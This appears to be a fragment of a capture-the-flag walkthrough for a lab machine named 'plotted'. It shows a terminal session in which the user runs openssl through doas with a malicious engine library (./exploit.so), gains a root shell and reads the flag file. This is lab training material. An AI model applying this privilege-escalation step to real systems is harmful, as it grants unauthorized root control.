 plot_admin@plotted:~$ openssl req -engine ./exploit.so
plot_admin@plotted:~$ doas openssl req -engine ./exploit.so
root@plotted:/home/plot_admin# cd /root
root@plotted:~# cat root.txt
Congratulations on completing this room!
Hope you enjoyed the journey!
Do let me know if you have any ideas/suggestions for future rooms.
-sa.infinity8888
root@plotted:~#